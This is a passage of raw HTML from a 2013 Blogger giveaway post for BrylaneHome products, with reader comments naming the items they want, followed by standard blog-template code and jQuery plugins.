<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1367454234402#c117275680184620859' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>May 1, 2013 at 8:23&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-483924556'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/117275680184620859' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5404386239448595963'>
<a name='c5404386239448595963'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04844522784600855200" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5404386239448595963-04844522784600855200"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Colette S">

</a></span></div>
<a href='https://www.blogger.com/profile/04844522784600855200' rel='nofollow'>Colette S</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5404386239448595963'>
<p>
The Naples Pier Cabinet/Bookcase
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1367454470220#c5404386239448595963' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>May 1, 2013 at 8:27&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-2051793244'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/5404386239448595963' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3461103863650756285'>
<a name='c3461103863650756285'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/03840841032214742904" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3461103863650756285-03840841032214742904"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhs4vEDO-VP_W1HuY1S_-r14xpI9kuKMBY5HLs7vSRqLQLOTZj7NOp_rRvbMj89UJUKjlPyVllB1mZodhmrsxaOk6k44AsCdUbjEg0y9Ch0l6pUktkoXTjisQlqH7kgpQ/s45-c/2419_71987161952_729401952_2024950_7125398_n.jpg" alt="" title="Amy">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhs4vEDO-VP_W1HuY1S_-r14xpI9kuKMBY5HLs7vSRqLQLOTZj7NOp_rRvbMj89UJUKjlPyVllB1mZodhmrsxaOk6k44AsCdUbjEg0y9Ch0l6pUktkoXTjisQlqH7kgpQ/s45-c/2419_71987161952_729401952_2024950_7125398_n.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/03840841032214742904' rel='nofollow'>Amy</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3461103863650756285'>
<p>
I would love to own the Country Kitchen Corner Cabinet Item # 1591-54358-1052.  Thank you!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1367469482943#c3461103863650756285' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>May 2, 2013 at 12:38&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1921005654'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/3461103863650756285' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3515286033247565561'>
<a name='c3515286033247565561'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/11962848640830968862" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3515286033247565561-11962848640830968862"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" alt="" title="Janet W.">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5bMliDvOcML_SG4C-heG4skUVOOJFS8GynJ9B1U-5lSgqCmjbreeJ-LjInu_9sjhY5LW3KFkUOP6BEWvt7XbITuXdh8Amjt5iixe-QD6dTwwk2mKpRK6r331CVKimHw/s45-c/Janet+Watson+Picture.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/11962848640830968862' rel='nofollow'>Janet W.</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3515286033247565561'>
<p>
I like the Mesh Tents!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1367487076288#c3515286033247565561' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>May 2, 2013 at 5:31&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1430510417'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/3515286033247565561' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5542705105644534414'>
<a name='c5542705105644534414'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5542705105644534414'>
<p>
Singer&#174; Steam Works Pro
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1367493579719#c5542705105644534414' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>May 2, 2013 at 7:19&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1902973232'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/5542705105644534414' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4670550922115701823'>
<a name='c4670550922115701823'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4670550922115701823'>
<p>
I like their whole classic Bath collection set!  Nice!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1367503771447#c4670550922115701823' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>May 2, 2013 at 10:09&#8239;AM</abbr>
</a>
<span class='item-control blog-admin pid-1902973232'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/4670550922115701823' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9213360798817715228'>
<a name='c9213360798817715228'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01243422900051057070" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-9213360798817715228-01243422900051057070"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Heather Jones">

</a></span></div>
<a href='https://www.blogger.com/profile/01243422900051057070' rel='nofollow'>Heather Jones</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-9213360798817715228'>
<p>
OMG! I need this for our soccer practice days!!<br /><br /><br />http://www.brylanehome.com/decor/Outdoor-Furniture-Oversized-5Pc-Set.aspx?PfId=172529&amp;DeptId=22435&amp;ProductTypeId=1<br /><br />mommyonlyhastwohands(at)gmail(d0t)com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1367513327018#c9213360798817715228' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>May 2, 2013 at 12:48&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-47974410'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/9213360798817715228' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c907039826735799842'>
<a name='c907039826735799842'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/16323550478764266040" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-907039826735799842-16323550478764266040"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/16323550478764266040' rel='nofollow'>Unknown</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-907039826735799842'>
<p>
I would love to have the Extra Wide Ostrich On-Your-Back Chair By Deltess.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1367525970668#c907039826735799842' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>May 2, 2013 at 4:19&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-441526005'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/907039826735799842' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9161159678933494743'>
<a name='c9161159678933494743'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01771315679747170132" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-9161159678933494743-01771315679747170132"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Sam Stamp">

</a></span></div>
<a href='https://www.blogger.com/profile/01771315679747170132' rel='nofollow'>Sam Stamp</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-9161159678933494743'>
<p>
I would love to have one of the Extra Wide Dream Hammock
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1367551830523#c9161159678933494743' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>May 2, 2013 at 11:30&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-981329499'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/9161159678933494743' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7918554889177373611'>
<a name='c7918554889177373611'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/00158731077362372875" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7918554889177373611-00158731077362372875"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Sandy Cain">

</a></span></div>
<a href='https://www.blogger.com/profile/00158731077362372875' rel='nofollow'>Sandy Cain</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7918554889177373611'>
<p>
I like the cordless vacuum
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1367551961184#c7918554889177373611' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>May 2, 2013 at 11:32&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1682073701'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/7918554889177373611' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3070470834733037890'>
<a name='c3070470834733037890'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/00158731077362372875" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3070470834733037890-00158731077362372875"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Sandy Cain">

</a></span></div>
<a href='https://www.blogger.com/profile/00158731077362372875' rel='nofollow'>Sandy Cain</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3070470834733037890'>
<p>
I like the cordless vacuum.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1367551994977#c3070470834733037890' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>May 2, 2013 at 11:33&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1682073701'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/3070470834733037890' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c197233136513547480'>
<a name='c197233136513547480'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/00158731077362372875" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-197233136513547480-00158731077362372875"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Sandy Cain">

</a></span></div>
<a href='https://www.blogger.com/profile/00158731077362372875' rel='nofollow'>Sandy Cain</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-197233136513547480'>
<p>
I like the cordless vacuum
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1367552024850#c197233136513547480' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>May 2, 2013 at 11:33&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1682073701'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/197233136513547480' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3233526123322514872'>
<a name='c3233526123322514872'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3233526123322514872'>
<p>
The cordless vacuum
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html?showComment=1367552110484#c3233526123322514872' title='comment permalink'>
<abbr title='2013-04-02T21:19:00-04:00'>May 2, 2013 at 11:35&#8239;PM</abbr>
</a>
<span class='item-control blog-admin pid-1902973232'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/3434827771779963195/3233526123322514872' title='Delete Comment'>
<img src='https://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/3434827771779963195/6426646104292345560' onclick=''>Post a Comment</a>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='http://www.nymomstyle.com/feeds/6426646104292345560/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div class='comments-tabs'>
<div data-tab='blogger'><div class='tab-blogger'></div></div>
</div>
<div id='fb-root'></div><script>$(".tab-facebook").append("<div class='fb-comments' data-href='http://www.nymomstyle.com/2013/04/brylanehome-baby-event-giveaway.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.nymomstyle.com/2015/12/lugz-review-and-giveaway.html' target='_blank'>
<img alt='Styles For Men' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjkzF0qkZdcOzbKniUP9lbr_dyXLaOJ1xsBAgc063lV9bHAMJJNP1hK_gMqDh9MmiGpITZuzZYCFl6ZR0Rz-mvgnmPIhRavQX9STpVwZDjFlBEIqtfY_RxbUNmcnaGFC-nbzMmnL7rPLxY/w72-h72-p-k-no-nu/lugz+logo.JPG'/>
</a>
</div>
<div class='item-title'><a href='http://www.nymomstyle.com/2015/12/lugz-review-and-giveaway.html'>Styles For Men</a></div>
<div class='item-snippet'>      When searching for the perfect pair of boots. &#160;It&#39;s good to check the details on the design, description and quality. &#160;You want bo...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.nymomstyle.com/2011/11/thinkgeek-review-and-giveaway.html' target='_blank'>
<img alt='ThinkGeek Review and Giveaway' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhURnOknpr-6tDqwz-kw7AAtg6GF6EHIsUUBQapK5WOvVbaGISMKjpaDRRZPCRWbchC1Sl1otBl6ea_Hbqenxdh7W7w9X1ticcNL5lh5pJLl715KRmeYyLxh8YqHdDv43_0wSwzOgoZJLpA/w72-h72-p-k-no-nu/thinkgeeklogo.gif'/>
</a>
</div>
<div class='item-title'><a href='http://www.nymomstyle.com/2011/11/thinkgeek-review-and-giveaway.html'>ThinkGeek Review and Giveaway</a></div>
<div class='item-snippet'>        THE GIVEAWAY IS NOW CLOSED!     Thanks for all who entered this giveaway.&#160; Congrats the winner is Mommydoll13.&#160; You have 36 hours to...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.nymomstyle.com/2010/09/thinkgeek-review-and-giveaway.html' target='_blank'>
<img alt='ThinkGeek Review and Giveaway' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKMmVCKc0ZXT6VEtWXbHjJzEXkElxZfV7Wf92rGt3whqjvltXH_KnLKiKGbCES3hcJ2NCR-LOFA1IL4tkpWziQ3ILCjUw1SjoMZrUAVi_Ju3EdnN9fPEJwpflUGxwToxp55DWeyXYAd5me/w72-h72-p-k-no-nu/thinkgeeklogo.bmp'/>
</a>
</div>
<div class='item-title'><a href='http://www.nymomstyle.com/2010/09/thinkgeek-review-and-giveaway.html'>ThinkGeek Review and Giveaway</a></div>
<div class='item-snippet'>     The giveaway is now closed!     Congrats Amber, you are the winner of the ThinkGeek $150 Gift&#160;Certificate  Giveaway.&#160; You have 36 hours...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget no-items section' id='footer-sec1' name='Widget 1'></div>
<div class='sect-left ready-widget no-items section' id='footer-sec2' name='Widget 2'></div>
<div class='sect-left ready-widget no-items section' id='footer-sec3' name='Widget 3'></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'>Crafted with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.templatesyard.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Templatesyard</a> | Distributed by <a href='http://www.mybloggerthemes.com/' rel='dofollow' style='color:#e87a9d;' target='_blank'>Gooyaabi Templates</a>
</div>
</div>
</div>
</div>
<div id='back-to-top'></div>
<!-- blocked widgets -->
<div style='display: none'>
<div class='blocked-widgets section' id='blocked-widgets'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
</div>
</div>

</div>

<script type='text/javascript'>
//<![CDATA[

// tipsy, facebook style tooltips for jquery
// version 1.0.0a
// (c) 2008-2010 jason frame [jason@onehackoranother.com]
// released under the MIT license
(function($){function maybeCall(thing,ctx){return(typeof thing=='function')?(thing.call(ctx)):thing;};function isElementInDOM(ele){while(ele=ele.parentNode){if(ele==document)return true;}
return false;};function Tipsy(element,options){this.$element=$(element);this.options=options;this.enabled=true;this.fixTitle();};Tipsy.prototype={show:function(){var title=this.getTitle();if(title&&this.enabled){var $tip=this.tip();$tip.find('.tipsy-inner')[this.options.html?'html':'text'](title);$tip[0].className='tipsy';$tip.remove().css({top:0,left:0,visibility:'hidden',display:'block'}).prependTo(document.body);var pos=$.extend({},this.$element.offset(),{width:this.$element[0].offsetWidth,height:this.$element[0].offsetHeight});var actualWidth=$tip[0].offsetWidth,actualHeight=$tip[0].offsetHeight,gravity=maybeCall(this.options.gravity,this.$element[0]);var tp;switch(gravity.charAt(0)){case'n':tp={top:pos.top+pos.height+this.options.offset,left:pos.left+pos.width / 2-actualWidth / 2};break;case's':tp={top:pos.top-actualHeight-this.options.offset,left:pos.left+pos.width / 2-actualWidth / 2};break;case'e':tp={top:pos.top+pos.height / 2-actualHeight / 2,left:pos.left-actualWidth-this.options.offset};break;case'w':tp={top:pos.top+pos.height / 2-actualHeight / 2,left:pos.left+pos.width+this.options.offset};break;}
if(gravity.length==2){if(gravity.charAt(1)=='w'){tp.left=pos.left+pos.width / 2-15;}else{tp.left=pos.left+pos.width / 2-actualWidth+15;}}
$tip.css(tp).addClass('tipsy-'+gravity);$tip.find('.tipsy-arrow')[0].className='tipsy-arrow tipsy-arrow-'+gravity.charAt(0);if(this.options.className){$tip.addClass(maybeCall(this.options.className,this.$element[0]));}
if(this.options.fade){$tip.stop().css({opacity:0,display:'block',visibility:'visible'}).animate({opacity:this.options.opacity});}else{$tip.css({visibility:'visible',opacity:this.options.opacity});}}},hide:function(){if(this.options.fade){this.tip().stop().fadeOut(function(){$(this).remove();});}else{this.tip().remove();}},fixTitle:function(){var $e=this.$element;if($e.attr('title')||typeof($e.attr('original-title'))!='string'){$e.attr('original-title',$e.attr('title')||'').removeAttr('title');}},getTitle:function(){var title,$e=this.$element,o=this.options;this.fixTitle();var title,o=this.options;if(typeof o.title=='string'){title=$e.attr(o.title=='title'?'original-title':o.title);}else if(typeof o.title=='function'){title=o.title.call($e[0]);}
title=(''+title).replace(/(^\s*|\s*$)/,"");return title||o.fallback;},tip:function(){if(!this.$tip){this.$tip=$('<div class="tipsy"></div>').html('<div class="tipsy-arrow"></div><div class="tipsy-inner"></div>');this.$tip.data('tipsy-pointee',this.$element[0]);}
return this.$tip;},validate:function(){if(!this.$element[0].parentNode){this.hide();this.$element=null;this.options=null;}},enable:function(){this.enabled=true;},disable:function(){this.enabled=false;},toggleEnabled:function(){this.enabled=!this.enabled;}};$.fn.tipsy=function(options){if(options===true){return this.data('tipsy');}else if(typeof options=='string'){var tipsy=this.data('tipsy');if(tipsy)tipsy[options]();return this;}
options=$.extend({},$.fn.tipsy.defaults,options);function get(ele){var tipsy=$.data(ele,'tipsy');if(!tipsy){tipsy=new Tipsy(ele,$.fn.tipsy.elementOptions(ele,options));$.data(ele,'tipsy',tipsy);}
return tipsy;}
function enter(){var tipsy=get(this);tipsy.hoverState='in';if(options.delayIn==0){tipsy.show();}else{tipsy.fixTitle();setTimeout(function(){if(tipsy.hoverState=='in')tipsy.show();},options.delayIn);}};function leave(){var tipsy=get(this);tipsy.hoverState='out';if(options.delayOut==0){tipsy.hide();}else{setTimeout(function(){if(tipsy.hoverState=='out')tipsy.hide();},options.delayOut);}};if(!options.live)this.each(function(){get(this);});if(options.trigger!='manual'){var binder=options.live?'live':'bind',eventIn=options.trigger=='hover'?'mouseenter':'focus',eventOut=options.trigger=='hover'?'mouseleave':'blur';this[binder](eventIn,enter)[binder](eventOut,leave);}
return this;};$.fn.tipsy.defaults={className:null,delayIn:0,delayOut:0,fade:true,fallback:'',gravity:'n',html:false,live:false,offset:0,opacity:1,title:'title',trigger:'hover'};$.fn.tipsy.revalidate=function(){$('.tipsy').each(function(){var pointee=$.data(this,'tipsy-pointee');if(!pointee||!isElementInDOM(pointee)){$(this).remove();}});};$.fn.tipsy.elementOptions=function(ele,options){return $.metadata?$.extend({},options,$(ele).metadata()):options;};$.fn.tipsy.autoNS=function(){return $(this).offset().top>($(document).scrollTop()+$(window).height()/ 2)?'s':'n';};$.fn.tipsy.autoWE=function(){return $(this).offset().left>($(document).scrollLeft()+$(window).width()/ 2)?'e':'w';};$.fn.tipsy.autoBounds=function(margin,prefer){return function(){var dir={ns:prefer[0],ew:(prefer.length>1?prefer[1]:false)},boundTop=$(document).scrollTop()+margin,boundLeft=$(document).scrollLeft()+margin,$this=$(this);if($this.offset().top<boundTop)dir.ns='n';if($this.offset().left<boundLeft)dir.ew='w';if($(window).width()+$(document).scrollLeft()-$this.offset().left<margin)dir.ew='e';if($(window).height()+$(document).scrollTop()-$this.offset().top<margin)dir.ns='s';return dir.ns+(dir.ew?dir.ew:'');}};})(jQuery);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"]; // months formats to translation or change to another format
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKd6tOfSwBvyKpZbtzHzzb01ZsCf4VIWovmJ3CdfV6UmtJYwl83e1sVyvXIyHkgUrAU3T0EQrp_vP3b25GKJLtb1LYEoMLDejUdP-gLJRBOMETlHY7NHzjl582mic2sTlUC6NhXdg15pk/s1600-r/nth.png"; // default no image
var WIDGET_RECENT_POST_NUM = 3; // show number of results - widget recent posts
var WIDGET_RANDOM_POST_NUM = 3; // show number of results - widget random posts
var WIDGET_RECENT_COMMENT_NUM = 3; // show number of results - widget recent comments
var POSTPERPAGE_NUM = 7; // number of posts per page
var LABEL_SEARCH_NUM = 7; // number of posts labels search

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Main Scripts I
